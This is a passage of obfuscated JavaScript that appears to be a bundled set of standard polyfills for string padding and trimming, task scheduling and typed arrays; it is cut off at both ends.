_0x1aabcb[_0xc5bbaf(0x549)](_0x233986,_0x3c99c8);},'KwEvL':function(_0x20509b,_0x7e5ddf){var _0x1bddcf=_0x5514eb;return _0x1aabcb[_0x1bddcf(0x901)](_0x20509b,_0x7e5ddf);},'RkEyN':function(_0x23b5c3,_0x398bfb){var _0x2f3638=_0x5514eb;return _0x1aabcb[_0x2f3638(0x30a)](_0x23b5c3,_0x398bfb);},'lIdKp':function(_0x2de330,_0x81f69a,_0x36ba77,_0x468581){return _0x2de330(_0x81f69a,_0x36ba77,_0x468581);},'kyqET':function(_0x1df383,_0x7a6204){var _0x4dbfd3=_0x5514eb;return _0x1aabcb[_0x4dbfd3(0x444)](_0x1df383,_0x7a6204);},'QyUsX':function(_0x1280f9,_0x562e84){var _0x4c4077=_0x5514eb;return _0x1aabcb[_0x4c4077(0x952)](_0x1280f9,_0x562e84);},'lZHEN':_0x5514eb(0x7a7)},_0x10180d=_0x1aabcb['poSsu'](_0x2f495a,0xba9),_0x3ce258=_0x1aabcb['poSsu'](_0x2f495a,0x109d),_0x29fe8c=_0x1aabcb[_0x5514eb(0x206)](_0x2f495a,0x54b),_0x40e8f2=/"/g,_0x4aedd7=function(_0x326ed1,_0x146bc5,_0x359cd3,_0x30af03){var _0x3826f5=_0x5514eb,_0x4cc78b=_0x5f5c15['mGPXL'](String,_0x5f5c15[_0x3826f5(0x4ad)](_0x29fe8c,_0x326ed1)),_0x1c1a95=_0x5f5c15[_0x3826f5(0x165)]('<',_0x146bc5);return _0x5f5c15[_0x3826f5(0x4e8)]('',_0x359cd3)&&(_0x1c1a95+=_0x5f5c15[_0x3826f5(0x6da)](_0x5f5c15[_0x3826f5(0x6da)](_0x5f5c15[_0x3826f5(0x6da)]('\x20',_0x359cd3),'=\x22'),_0x5f5c15[_0x3826f5(0x3ff)](String,_0x30af03)['replace'](_0x40e8f2,_0x5f5c15[_0x3826f5(0x68a)]))+'\x22'),_0x5f5c15[_0x3826f5(0x88c)](_0x5f5c15['htawJ'](_0x5f5c15[_0x3826f5(0x64b)](_0x1c1a95,'>'),_0x4cc78b)+'</',_0x146bc5)+'>';};_0x3ee742[_0x5514eb(0x7b2)]=function(_0x58b010,_0x31e65f){var _0x4f784e=_0x5514eb,_0x4f18f1={};_0x4f18f1[_0x58b010]=_0x31e65f(_0x4aedd7),_0x5f5c15[_0x4f784e(0x3d8)](_0x10180d,_0x10180d['P']+_0x5f5c15[_0x4f784e(0x8f5)](_0x10180d['F'],_0x5f5c15[_0x4f784e(0x30c)](_0x3ce258,function(){var _0x1d3ae5=_0x4f784e,_0xb46878=''[_0x58b010]('\x22');return _0x5f5c15[_0x1d3ae5(0x4e1)](_0xb46878,_0xb46878[_0x1d3ae5(0x574)]())||_0xb46878[_0x1d3ae5(0x7cb)]('\x22')[_0x1d3ae5(0x5e0)]>0x3;})),_0x5f5c15['lZHEN'],_0x4f18f1);};},0x1542:(_0x502f5d,_0x470021,_0x23902c)=>{var _0x5efd17=_0x4e22a8,_0x30ddba={'tqrgi':function(_0x1549d2,_0x158d95){var _0x570db7=a0_0x5111;return _0x1aabcb[_0x570db7(0x206)](_0x1549d2,_0x158d95);},'uRmOi':function(_0x5699de,_0x3a3f63){return _0x1aabcb['LsZXp'](_0x5699de,_0x3a3f63);},'mkjUv':function(_0x305ab8,_0x5c0a28){return _0x305ab8<=_0x5c0a28;},'QFBTs':function(_0x5a4957,_0xc3ae87){return _0x5a4957==_0xc3ae87;},'EpmxQ':function(_0x32c6a6,_0x2c67b0){var _0x207f21=a0_0x5111;return _0x1aabcb[_0x207f21(0x897)](_0x32c6a6,_0x2c67b0);},'YRdip':function(_0x5ae5f9,_0x935f6c){return _0x5ae5f9/_0x935f6c;},'fXkDq':function(_0x4afb02,_0x29f8a6){var _0x24c1d0=a0_0x5111;return _0x1aabcb[_0x24c1d0(0x3c4)](_0x4afb02,_0x29f8a6);},'IBzwV':function(_0x1be035,_0x26ebfd){var _0x2d3bc5=a0_0x5111;return _0x1aabcb[_0x2d3bc5(0x3a4)](_0x1be035,_0x26ebfd);}},_0x211d8a=_0x23902c(0x36b),_0x13972a=_0x1aabcb['dELrM'](_0x23902c,0x2193),_0x5d1fd7=_0x1aabcb[_0x5efd17(0x6e8)](_0x23902c,0x54b);_0x502f5d[_0x5efd17(0x7b2)]=function(_0x549799,_0xf8293c,_0x52de4d,_0x56136f){var _0x16b44f=_0x5efd17,_0x232473=_0x30ddba[_0x16b44f(0x125)](String,_0x30ddba[_0x16b44f(0x125)](_0x5d1fd7,_0x549799)),_0xc85273=_0x232473[_0x16b44f(0x5e0)],_0x3149c4=_0x30ddba[_0x16b44f(0x41a)](void 0x0,_0x52de4d)?'\x20':String(_0x52de4d),_0x47d68b=_0x30ddba[_0x16b44f(0x125)](_0x211d8a,_0xf8293c);if(_0x30ddba['mkjUv'](_0x47d68b,_0xc85273)||_0x30ddba['QFBTs']('',_0x3149c4))return _0x232473;var _0x8c23e4=_0x30ddba[_0x16b44f(0x797)](_0x47d68b,_0xc85273),_0x1e1ada=_0x13972a[_0x16b44f(0x829)](_0x3149c4,Math[_0x16b44f(0x6c9)](_0x30ddba[_0x16b44f(0x67d)](_0x8c23e4,_0x3149c4[_0x16b44f(0x5e0)])));return _0x30ddba[_0x16b44f(0x3a2)](_0x1e1ada[_0x16b44f(0x5e0)],_0x8c23e4)&&(_0x1e1ada=_0x1e1ada[_0x16b44f(0x2c5)](0x0,_0x8c23e4)),_0x56136f?_0x30ddba[_0x16b44f(0x41e)](_0x1e1ada,_0x232473):_0x30ddba[_0x16b44f(0x41e)](_0x232473,_0x1e1ada);};},0x2193:(_0x3d44c8,_0x1ef35a,_0x1c3cfa)=>{'use strict';var _0x53bc00=_0x4e22a8,_0x413036={'FpOXd':function(_0x397e4c,_0x555aa4){return _0x1aabcb['dELrM'](_0x397e4c,_0x555aa4);},'myqMz':function(_0x2bcdab,_0x311d3c){var _0x5411f6=a0_0x5111;return _0x1aabcb[_0x5411f6(0x3d6)](_0x2bcdab,_0x311d3c);},'PLIEl':function(_0x450fa6,_0x1896a8){return _0x1aabcb['zxrpc'](_0x450fa6,_0x1896a8);},'AIzDk':function(_0x3d7cd0,_0x1a5966){var _0x20d29d=a0_0x5111;return _0x1aabcb[_0x20d29d(0x6be)](_0x3d7cd0,_0x1a5966);},'UFqIP':_0x53bc00(0x14d),'DBbgS':function(_0x40bb53,_0x242983){return _0x40bb53>_0x242983;},'JDtmG':function(_0x590dec,_0x425c27){var _0x15a271=_0x53bc00;return _0x1aabcb[_0x15a271(0x2ee)](_0x590dec,_0x425c27);}};var _0x2c8a98=_0x1aabcb[_0x53bc00(0x6be)](_0x1c3cfa,0x5bb),_0x5eb107=_0x1aabcb[_0x53bc00(0x2ff)](_0x1c3cfa,0x54b);_0x3d44c8['exports']=function(_0x5c0978){var _0x28c927=_0x53bc00,_0x2c24e8=_0x413036['FpOXd'](String,_0x413036[_0x28c927(0x935)](_0x5eb107,this)),_0x3756f3='',_0x1e87ca=_0x2c8a98(_0x5c0978);if(_0x1e87ca<0x0||_0x413036[_0x28c927(0x304)](_0x1e87ca,_0x413036[_0x28c927(0x758)](0x1,0x0)))throw _0x413036[_0x28c927(0x25b)](RangeError,_0x413036[_0x28c927(0x65e)]);for(;_0x413036['DBbgS'](_0x1e87ca,0x0);(_0x1e87ca>>>=0x1)&&(_0x2c24e8+=_0x2c24e8))_0x413036[_0x28c927(0x8e0)](0x1,_0x1e87ca)&&(_0x3756f3+=_0x2c24e8);return _0x3756f3;};},0x257f:(_0x3a7d46,_0x49259a,_0x73e8cb)=>{var _0x8004e3=_0x4e22a8,_0x3a06cb={'JysuN':function(_0x1218cd,_0x5d156f){var _0x483e60=a0_0x5111;return _0x1aabcb[_0x483e60(0x2ff)](_0x1218cd,_0x5d156f);},'rXuDe':function(_0x37dddf,_0x14e851,_0x36b013,_0x1ad231){return _0x1aabcb['GSmwC'](_0x37dddf,_0x14e851,_0x36b013,_0x1ad231);},'nZdRK':function(_0x17f33d,_0x4b3153){var _0x3ae62a=a0_0x5111;return _0x1aabcb[_0x3ae62a(0x5a4)](_0x17f33d,_0x4b3153);},'nRyPK':_0x1aabcb[_0x8004e3(0x4c0)]},_0x210b77=_0x73e8cb(0xba9),_0xb43f47=_0x73e8cb(0x54b),_0x28715f=_0x1aabcb[_0x8004e3(0x3df)](_0x73e8cb,0x109d),_0x5f21f2=_0x73e8cb(0x1224),_0x517fad=_0x1aabcb[_0x8004e3(0x2d1)](_0x1aabcb[_0x8004e3(0x4d6)]('[',_0x5f21f2),']'),_0x5c5a73=RegExp(_0x1aabcb[_0x8004e3(0x6c3)](_0x1aabcb[_0x8004e3(0x20d)]('^'+_0x517fad,_0x517fad),'*')),_0x18b47b=RegExp(_0x1aabcb[_0x8004e3(0x20d)](_0x1aabcb['wZepr'](_0x517fad,_0x517fad),'*$')),_0x4e4f00=function(_0x3302ec,_0x551a9c,_0x1d341e){var _0x5eabc9=_0x8004e3,_0x4d6f9e={},_0x2974eb=_0x3a06cb[_0x5eabc9(0x599)](_0x28715f,function(){return!!_0x5f21f2[_0x3302ec]()||'​\u0085'!='​\u0085'[_0x3302ec]();}),_0x3011e4=_0x4d6f9e[_0x3302ec]=_0x2974eb?_0x551a9c(_0x46b64a):_0x5f21f2[_0x3302ec];_0x1d341e&&(_0x4d6f9e[_0x1d341e]=_0x3011e4),_0x3a06cb[_0x5eabc9(0x7e7)](_0x210b77,_0x3a06cb[_0x5eabc9(0x5c5)](_0x210b77['P'],_0x210b77['F']*_0x2974eb),_0x3a06cb[_0x5eabc9(0x583)],_0x4d6f9e);},_0x46b64a=_0x4e4f00[_0x8004e3(0x2e3)]=function(_0x24894e,_0x104b69){var _0xdd3d1e=_0x8004e3;return _0x24894e=_0x1aabcb[_0xdd3d1e(0x2ff)](String,_0xb43f47(_0x24894e)),0x1&_0x104b69&&(_0x24894e=_0x24894e[_0xdd3d1e(0x26f)](_0x5c5a73,'')),_0x1aabcb['ueGlg'](0x2,_0x104b69)&&(_0x24894e=_0x24894e['replace'](_0x18b47b,'')),_0x24894e;};_0x3a7d46[_0x8004e3(0x7b2)]=_0x4e4f00;},0x1224:_0x14cb75=>{var _0x2febd5=_0x4e22a8;_0x14cb75[_0x2febd5(0x7b2)]=_0x2febd5(0x3bc);},0x1061:(_0x3bec40,_0x3a45f0,_0x56a4f4)=>{var _0x5a6cba=_0x4e22a8,_0x3eba6e={'ZWxWv':function(_0x51d643,_0x5330f4,_0x2cc727){return _0x51d643(_0x5330f4,_0x2cc727);},'etsxU':_0x1aabcb['MQgEn'],'dxHPM':function(_0xbbe153,_0xa3845e){var _0x59e603=a0_0x5111;return _0x1aabcb[_0x59e603(0x3df)](_0xbbe153,_0xa3845e);},'yYNYG':function(_0x534183,_0x35fb63){var _0x20f567=a0_0x5111;return _0x1aabcb[_0x20f567(0x3c4)](_0x534183,_0x35fb63);},'IDEPh':function(_0xf2a151,_0x5b3641,_0x189849,_0x12193c){return _0xf2a151(_0x5b3641,_0x189849,_0x12193c);},'yxdxA':function(_0x392917,_0x5dd654,_0x5b93ea,_0x1c037d){var _0x2fa510=a0_0x5111;return _0x1aabcb[_0x2fa510(0xce)](_0x392917,_0x5dd654,_0x5b93ea,_0x1c037d);}},_0x194ff8,_0x11be3c,_0x1e9fc1,_0x3a688a=_0x56a4f4(0x2e5),_0x4e7e4a=_0x1aabcb[_0x5a6cba(0x3df)](_0x56a4f4,0x1c4a),_0x5a7538=_0x1aabcb[_0x5a6cba(0x3df)](_0x56a4f4,0x27f),_0xe7b995=_0x1aabcb[_0x5a6cba(0x589)](_0x56a4f4,0x999),_0x4c56a2=_0x56a4f4(0xee8),_0x1ef441=_0x4c56a2[_0x5a6cba(0x8fc)],_0x190649=_0x4c56a2[_0x5a6cba(0x7e2)],_0x536e54=_0x4c56a2[_0x5a6cba(0xea)],_0x3e2467=_0x4c56a2['MessageChannel'],_0x460082=_0x4c56a2['Dispatch'],_0x4dcad9=0x0,_0x4bbc0d={},_0x421f42=function(){var _0x85035b=_0x5a6cba,_0x2d1071=+this;if(_0x4bbc0d[_0x85035b(0x747)](_0x2d1071)){var _0x2884e7=_0x4bbc0d[_0x2d1071];delete _0x4bbc0d[_0x2d1071],_0x1aabcb[_0x85035b(0x259)](_0x2884e7);}},_0x33d15d=function(_0x49e171){_0x421f42['call'](_0x49e171['data']);};_0x190649&&_0x536e54||(_0x190649=function(_0x35ae67){var _0x2e077d=_0x5a6cba,_0x4c120d={'kSkzB':function(_0x170be3,_0xcd4d81,_0x1631af){var _0x2f43f9=a0_0x5111;return _0x3eba6e[_0x2f43f9(0x591)](_0x170be3,_0xcd4d81,_0x1631af);},'qHMWh':_0x3eba6e['etsxU'],'TcNom':function(_0x460879,_0x1dcb8d){return _0x3eba6e['dxHPM'](_0x460879,_0x1dcb8d);}};for(var _0x9c260e=[],_0x2b8301=0x1;_0x3eba6e[_0x2e077d(0x420)](arguments[_0x2e077d(0x5e0)],_0x2b8301);)_0x9c260e[_0x2e077d(0x60c)](arguments[_0x2b8301++]);return _0x4bbc0d[++_0x4dcad9]=function(){var _0x59fa4e=_0x2e077d;_0x4c120d[_0x59fa4e(0x43c)](_0x4e7e4a,_0x4c120d[_0x59fa4e(0x934)]==typeof _0x35ae67?_0x35ae67:_0x4c120d[_0x59fa4e(0x69d)](Function,_0x35ae67),_0x9c260e);},_0x194ff8(_0x4dcad9),_0x4dcad9;},_0x536e54=function(_0x476038){delete _0x4bbc0d[_0x476038];},_0x1aabcb['IPBnD']==_0x1aabcb['AaKiq'](_0x56a4f4,0x7f0)(_0x1ef441)?_0x194ff8=function(_0x4d1dcc){var _0x5e2ce1=_0x5a6cba;_0x1ef441[_0x5e2ce1(0x906)](_0x3eba6e[_0x5e2ce1(0x93c)](_0x3a688a,_0x421f42,_0x4d1dcc,0x1));}:_0x460082&&_0x460082[_0x5a6cba(0x199)]?_0x194ff8=function(_0x3324b4){_0x460082['now'](_0x3a688a(_0x421f42,_0x3324b4,0x1));}:_0x3e2467?(_0x1e9fc1=(_0x11be3c=new _0x3e2467())['port2'],_0x11be3c[_0x5a6cba(0x1f3)][_0x5a6cba(0x562)]=_0x33d15d,_0x194ff8=_0x1aabcb[_0x5a6cba(0xce)](_0x3a688a,_0x1e9fc1[_0x5a6cba(0xb1)],_0x1e9fc1,0x1)):_0x4c56a2[_0x5a6cba(0x150)]&&_0x1aabcb['MQgEn']==typeof postMessage&&!_0x4c56a2['importScripts']?(_0x194ff8=function(_0x5e965c){var _0x2d2ac3=_0x5a6cba;_0x4c56a2[_0x2d2ac3(0xb1)](_0x5e965c+'','*');},_0x4c56a2['addEventListener'](_0x1aabcb[_0x5a6cba(0x891)],_0x33d15d,!0x1)):_0x194ff8=_0x1aabcb['zxtgk'](_0x1aabcb[_0x5a6cba(0x1fa)],_0xe7b995(_0x1aabcb[_0x5a6cba(0x64e)]))?function(_0x204209){var _0x2ad6ee=_0x5a6cba;_0x5a7538[_0x2ad6ee(0x245)](_0x1aabcb[_0x2ad6ee(0x3df)](_0xe7b995,_0x1aabcb[_0x2ad6ee(0x64e)]))[_0x2ad6ee(0x2e9)]=function(){var _0x20eff6=_0x2ad6ee;_0x5a7538[_0x20eff6(0x937)](this),_0x421f42[_0x20eff6(0x829)](_0x204209);};}:function(_0x31871c){var _0x4644cf=_0x5a6cba;setTimeout(_0x3eba6e[_0x4644cf(0x2df)](_0x3a688a,_0x421f42,_0x31871c,0x1),0x0);}),_0x3bec40[_0x5a6cba(0x7b2)]={'set':_0x190649,'clear':_0x536e54};},0x921:(_0x58e5de,_0x4a0303,_0x4ac724)=>{var _0x233fb7=_0x4e22a8,_0x2a925b=_0x4ac724(0x5bb),_0x46698e=Math[_0x233fb7(0x6f5)],_0x1172b6=Math['min'];_0x58e5de[_0x233fb7(0x7b2)]=function(_0x3c8868,_0x4ad70d){var _0xe063e9=_0x233fb7;return _0x1aabcb['WWzmh'](_0x3c8868=_0x1aabcb[_0xe063e9(0x381)](_0x2a925b,_0x3c8868),0x0)?_0x1aabcb[_0xe063e9(0x707)](_0x46698e,_0x1aabcb[_0xe063e9(0x20d)](_0x3c8868,_0x4ad70d),0x0):_0x1aabcb[_0xe063e9(0x4cf)](_0x1172b6,_0x3c8868,_0x4ad70d);};},0x12eb:(_0x36849b,_0x5896bc,_0x40c1ff)=>{var _0x881282=_0x4e22a8,_0x3ef6c4={'JJvaI':function(_0x56999e,_0x2c5855){return _0x56999e(_0x2c5855);},'vkztC':function(_0x28bdc3,_0x48356e){var _0x426ab6=a0_0x5111;return _0x1aabcb[_0x426ab6(0x381)](_0x28bdc3,_0x48356e);},'qRQUO':function(_0x4f72d0,_0x3dd6d1){return _0x1aabcb['fBFTL'](_0x4f72d0,_0x3dd6d1);},'awYYs':_0x1aabcb['WflMq']},_0x47b582=_0x1aabcb[_0x881282(0x381)](_0x40c1ff,0x5bb),_0x534146=_0x1aabcb[_0x881282(0x381)](_0x40c1ff,0x36b);_0x36849b[_0x881282(0x7b2)]=function(_0x54cec1){var _0x30922f=_0x881282;if(void 0x0===_0x54cec1)return 0x0;var _0x488577=_0x3ef6c4['JJvaI'](_0x47b582,_0x54cec1),_0x417653=_0x3ef6c4[_0x30922f(0x671)](_0x534146,_0x488577);if(_0x3ef6c4['qRQUO'](_0x488577,_0x417653))throw _0x3ef6c4[_0x30922f(0x671)](RangeError,_0x3ef6c4['awYYs']);return _0x417653;};},0x5bb:_0x306267=>{var _0x2ef2a3=_0x4e22a8,_0x53a851=Math['ceil'],_0x34a84d=Math['floor'];_0x306267[_0x2ef2a3(0x7b2)]=function(_0x259d70){return isNaN(_0x259d70=+_0x259d70)?0x0:(_0x1aabcb['SoALc'](_0x259d70,0x0)?_0x34a84d:_0x53a851)(_0x259d70);};},0x83e:(_0x5ff8f3,_0x44fe8b,_0x4fc71e)=>{var _0x1653dc=_0x4e22a8,_0xcc0dc={'FKPQk':function(_0x30c267,_0x1a1099){return _0x30c267(_0x1a1099);}},_0x3441db=_0x1aabcb['MMbNv'](_0x4fc71e,0x2645),_0x3d0c8f=_0x1aabcb['DKeVH'](_0x4fc71e,0x54b);_0x5ff8f3[_0x1653dc(0x7b2)]=function(_0x5d82e1){var _0x5b3bcf=_0x1653dc;return _0xcc0dc[_0x5b3bcf(0x6c6)](_0x3441db,_0xcc0dc[_0x5b3bcf(0x6c6)](_0x3d0c8f,_0x5d82e1));};},0x36b:(_0x43e12a,_0x2a03cf,_0x552be2)=>{var _0x2808b9=_0x4e22a8,_0x14e50c={'vXozw':function(_0x3fc0fa,_0x279f6a,_0x7bddab){var _0x4a29e1=a0_0x5111;return _0x1aabcb[_0x4a29e1(0x6eb)](_0x3fc0fa,_0x279f6a,_0x7bddab);}},_0xbeb91d=_0x552be2(0x5bb),_0x3511a0=Math['min'];_0x43e12a[_0x2808b9(0x7b2)]=function(_0x30b9bb){return _0x30b9bb>0x0?_0x14e50c['vXozw'](_0x3511a0,_0xbeb91d(_0x30b9bb),0x1fffffffffffff):0x0;};},0x1fc:(_0x723abf,_0x5197f2,_0x3b32f5)=>{var _0x1819b7=_0x4e22a8,_0x194f42={'vZcrF':function(_0x3ef2ca,_0xe54d69){return _0x3ef2ca(_0xe54d69);},'FNwcJ':function(_0x29bddf,_0x158ded){return _0x1aabcb['dcKZY'](_0x29bddf,_0x158ded);}},_0x1e9401=_0x1aabcb[_0x1819b7(0xa0)](_0x3b32f5,0x54b);_0x723abf[_0x1819b7(0x7b2)]=function(_0x2e6cad){var _0x24b173=_0x1819b7;return _0x194f42[_0x24b173(0x239)](Object,_0x194f42[_0x24b173(0x286)](_0x1e9401,_0x2e6cad));};},0x699:(_0x1c13e1,_0x265149,_0x57c295)=>{var _0x1da7b6=_0x4e22a8,_0x323983=_0x1aabcb[_0x1da7b6(0x194)](_0x57c295,0x14a6);_0x1c13e1[_0x1da7b6(0x7b2)]=function(_0x3130c4,_0x5993cd){var _0x6bf24d=_0x1da7b6,_0x1e7126=_0x1aabcb[_0x6bf24d(0x3fb)][_0x6bf24d(0x7cb)]('|'),_0x2049b3=0x0;while(!![]){switch(_0x1e7126[_0x2049b3++]){case'0':throw TypeError(_0x1aabcb['lxcxP']);continue;case'1':if('function'==typeof(_0x1d55f7=_0x3130c4['valueOf'])&&!_0x1aabcb[_0x6bf24d(0xa0)](_0x323983,_0x4ec6e5=_0x1d55f7[_0x6bf24d(0x829)](_0x3130c4)))return _0x4ec6e5;continue;case'2':var _0x1d55f7,_0x4ec6e5;continue;case'3':if(!_0x5993cd&&_0x1aabcb[_0x6bf24d(0x5c8)]==typeof(_0x1d55f7=_0x3130c4[_0x6bf24d(0x844)])&&!_0x1aabcb[_0x6bf24d(0xa0)](_0x323983,_0x4ec6e5=_0x1d55f7[_0x6bf24d(0x829)](_0x3130c4)))return _0x4ec6e5;continue;case'4':if(!_0x1aabcb['AbXkr'](_0x323983,_0x3130c4))return _0x3130c4;continue;case'5':if(_0x5993cd&&_0x1aabcb['yinsg'](_0x6bf24d(0x8de),typeof(_0x1d55f7=_0x3130c4[_0x6bf24d(0x844)]))&&!_0x1aabcb[_0x6bf24d(0x194)](_0x323983,_0x4ec6e5=_0x1d55f7[_0x6bf24d(0x829)](_0x3130c4)))return _0x4ec6e5;continue;}break;}};},0x20f8:(_0x25f9b6,_0x56dac3,_0x1f407b)=>{'use strict';var _0x15a262=_0x4e22a8,_0x3eaef9={'zmZTq':function(_0x29e9ab,_0x511b7a,_0x440462){var _0x2714fd=a0_0x5111;return _0x1aabcb[_0x2714fd(0x3dc)](_0x29e9ab,_0x511b7a,_0x440462);},'modPv':function(_0x50b65c,_0x58f01f,_0x2cff4f){var _0x30b9fa=a0_0x5111;return _0x1aabcb[_0x30b9fa(0x3dc)](_0x50b65c,_0x58f01f,_0x2cff4f);},'TPjrz':function(_0x4dc3ba,_0x34ee10){return _0x1aabcb['DyomI'](_0x4dc3ba,_0x34ee10);},'VEBWL':_0x15a262(0x138),'jjbQA':_0x1aabcb['XtEeo'],'PPJtQ':function(_0x10ba88,_0x3634b9,_0x484ca7){var _0x2880ca=_0x15a262;return _0x1aabcb[_0x2880ca(0x502)](_0x10ba88,_0x3634b9,_0x484ca7);},'DvUuX':function(_0xb6610b,_0x5b7ac5){var _0x715605=_0x15a262;return _0x1aabcb[_0x715605(0x3ca)](_0xb6610b,_0x5b7ac5);},'ozvyY':function(_0x4ba36f,_0x1e67a5,_0x3cc96f,_0xe794e9){var _0x26eb87=_0x15a262;return _0x1aabcb[_0x26eb87(0x913)](_0x4ba36f,_0x1e67a5,_0x3cc96f,_0xe794e9);},'HIfIj':function(_0x4344d6,_0x2a2a5d){return _0x4344d6(_0x2a2a5d);},'UeemY':function(_0x34d2ea,_0x973396){var _0x2b511c=_0x15a262;return _0x1aabcb[_0x2b511c(0x7d5)](_0x34d2ea,_0x973396);},'llMZD':function(_0x18b3f1,_0x1aaefc,_0xd33442){var _0x4e4dcf=_0x15a262;return _0x1aabcb[_0x4e4dcf(0x502)](_0x18b3f1,_0x1aaefc,_0xd33442);},'etuCq':function(_0x53ea58,_0x21f7dd){var _0x4385c6=_0x15a262;return _0x1aabcb[_0x4385c6(0x17e)](_0x53ea58,_0x21f7dd);},'zILTX':function(_0x5ca2d5,_0x2480dc){var _0x432e52=_0x15a262;return _0x1aabcb[_0x432e52(0x7d5)](_0x5ca2d5,_0x2480dc);},'ywhvS':function(_0x4523ec,_0x1878c7){var _0x3e8ec9=_0x15a262;return _0x1aabcb[_0x3e8ec9(0x17e)](_0x4523ec,_0x1878c7);},'mIAaq':function(_0x21939e,_0x302e03){return _0x21939e(_0x302e03);},'KeiVE':function(_0x42dde0,_0x158ca9){return _0x1aabcb['mCkiw'](_0x42dde0,_0x158ca9);},'vjJOL':function(_0x783f88,_0x52e101){return _0x783f88(_0x52e101);},'FkGDw':function(_0x3613fa,_0x556838){var _0x432cf5=_0x15a262;return _0x1aabcb[_0x432cf5(0x1c8)](_0x3613fa,_0x556838);},'rpYKu':function(_0x51d6d2,_0xd6ed83){return _0x51d6d2<_0xd6ed83;},'PRLZB':function(_0x2a272a,_0x4adfa8){var _0x5f0b9a=_0x15a262;return _0x1aabcb[_0x5f0b9a(0x1d5)](_0x2a272a,_0x4adfa8);},'LIxJb':function(_0x340630,_0x3ffe0d){return _0x340630(_0x3ffe0d);},'LRNlk':function(_0x15c656,_0xd66092){var _0x159df9=_0x15a262;return _0x1aabcb[_0x159df9(0x6b8)](_0x15c656,_0xd66092);},'peXOb':function(_0x1480f3,_0x31cf7a,_0x47e6fc){var _0x137e5e=_0x15a262;return _0x1aabcb[_0x137e5e(0x523)](_0x1480f3,_0x31cf7a,_0x47e6fc);},'NLuBM':function(_0x79d245,_0x4791b7,_0x361c01){return _0x79d245(_0x4791b7,_0x361c01);},'RYKXt':function(_0x232f70,_0x2dff1c,_0x1a3284){return _0x1aabcb['bIHki'](_0x232f70,_0x2dff1c,_0x1a3284);},'UeaZH':_0x1aabcb[_0x15a262(0x215)],'fyiIr':function(_0x190e26,_0x45ce81,_0x33c8f1){var _0x27a542=_0x15a262;return _0x1aabcb[_0x27a542(0x523)](_0x190e26,_0x45ce81,_0x33c8f1);},'TYhJb':_0x1aabcb[_0x15a262(0x45b)],'hnzsK':_0x1aabcb[_0x15a262(0x462)],'MEjlt':_0x1aabcb[_0x15a262(0x944)]};if(_0x1aabcb[_0x15a262(0x491)](_0x1f407b,0x1b91)){var _0x260665=_0x1aabcb[_0x15a262(0x491)](_0x1f407b,0x116d),_0x3f030c=_0x1f407b(0xee8),_0xa91904=_0x1f407b(0x109d),_0x1bead4=_0x1aabcb[_0x15a262(0x491)](_0x1f407b,0xba9),_0xf0c087=_0x1f407b(0x24a7),_0x4c68b0=_0x1aabcb[_0x15a262(0x581)](_0x1f407b,0x465),_0x49ddc6=_0x1aabcb[_0x15a262(0x581)](_0x1f407b,0x2e5),_0x1c39e4=_0x1aabcb['JOZaf'](_0x1f407b,0xd00),_0x543034=_0x1aabcb[_0x15a262(0x619)](_0x1f407b,0x2a9),_0x5907e6=_0x1f407b(0x1e30),_0x6db5cb=_0x1aabcb[_0x15a262(0x3e3)](_0x1f407b,0x1138),_0x24650d=_0x1aabcb[_0x15a262(0x3e3)](_0x1f407b,0x5bb),_0x43defc=_0x1f407b(0x36b),_0xdf1b9b=_0x1f407b(0x12eb),_0x57eb84=_0x1aabcb[_0x15a262(0x3e3)](_0x1f407b,0x921),_0x27b248=_0x1f407b(0x699),_0x47e259=_0x1f407b(0x23dd),_0x4d3d27=_0x1aabcb['PqdZP'](_0x1f407b,0x5d0),_0x362b22=_0x1f407b(0x14a6),_0x3d205f=_0x1f407b(0x1fc),_0x25a874=_0x1f407b(0x199b),_0xebc4af=_0x1aabcb[_0x15a262(0x4bb)](_0x1f407b,0x9c7),_0x2c9669=_0x1aabcb['DoTdh'](_0x1f407b,0x1d4),_0x2550d4=_0x1aabcb['DoTdh'](_0x1f407b,0x268)['f'],_0x38b0ef=_0x1aabcb[_0x15a262(0x723)](_0x1f407b,0x232a),_0xfa67b9=_0x1aabcb[_0x15a262(0x24a)](_0x1f407b,0xf71),_0x5c7053=_0x1aabcb['uomWT'](_0x1f407b,0x18aa),_0x343e1b=_0x1aabcb[_0x15a262(0xdf)](_0x1f407b,0x32),_0x148afd=_0x1aabcb[_0x15a262(0x815)](_0x1f407b,0x2463),_0x4f8e2a=_0x1aabcb[_0x15a262(0x815)](_0x1f407b,0x20ac),_0x467998=_0x1aabcb[_0x15a262(0x809)](_0x1f407b,0x1b55),_0x3bc0ca=_0x1aabcb['MQeXj'](_0x1f407b,0xaf3),_0x5ef8bd=_0x1aabcb[_0x15a262(0x809)](_0x1f407b,0x1d26),_0x434bac=_0x1f407b(0xb9e),_0x34486f=_0x1aabcb['MQeXj'](_0x1f407b,0x1ac4),_0x57b7ae=_0x1f407b(0x1460),_0x52cbe6=_0x1aabcb[_0x15a262(0x540)](_0x1f407b,0x243b),_0x3ce9ca=_0x1aabcb[_0x15a262(0x191)](_0x1f407b,0x21f5),_0x4c887f=_0x52cbe6['f'],_0x321dbf=_0x3ce9ca['f'],_0x9f6383=_0x3f030c['RangeError'],_0x20d0a1=_0x3f030c['TypeError'],_0x45ff14=_0x3f030c[_0x15a262(0xdc)],_0x1bacb3=_0x1aabcb[_0x15a262(0x110)],_0xd6da7b=_0x1aabcb[_0x15a262(0x566)],_0x3a5db3=_0x1aabcb['YRqon'],_0x4c3c35=Array['prototype'],_0x26851a=_0x4c68b0['ArrayBuffer'],_0x1c794f=_0x4c68b0[_0x15a262(0x17f)],_0x11db11=_0x1aabcb[_0x15a262(0x191)](_0x343e1b,0x0),_0x5e04e8=_0x1aabcb[_0x15a262(0x148)](_0x343e1b,0x2),_0x44147e=_0x1aabcb[_0x15a262(0x611)](_0x343e1b,0x3),_0x2ef654=_0x1aabcb[_0x15a262(0x611)](_0x343e1b,0x4),_0x233a75=_0x1aabcb[_0x15a262(0x611)](_0x343e1b,0x5),_0xbf5afb=_0x343e1b(0x6),_0x3c5974=_0x1aabcb[_0x15a262(0x611)](_0x148afd,!0x0),_0x450baa=_0x1aabcb[_0x15a262(0x778)](_0x148afd,!0x1),_0x5f3884=_0x467998[_0x15a262(0x37d)],_0x37d90a=_0x467998['keys'],_0x264046=_0x467998[_0x15a262(0x6a1)],_0x4d4d18=_0x4c3c35[_0x15a262(0x47f)],_0x1c3994=_0x4c3c35[_0x15a262(0x5dd)],_0x53a3c2=_0x4c3c35[_0x15a262(0x372)],_0x43ea4d=_0x4c3c35[_0x15a262(0x646)],_0x44a78a=_0x4c3c35['sort'],_0x1f2ae2=_0x4c3c35[_0x15a262(0x2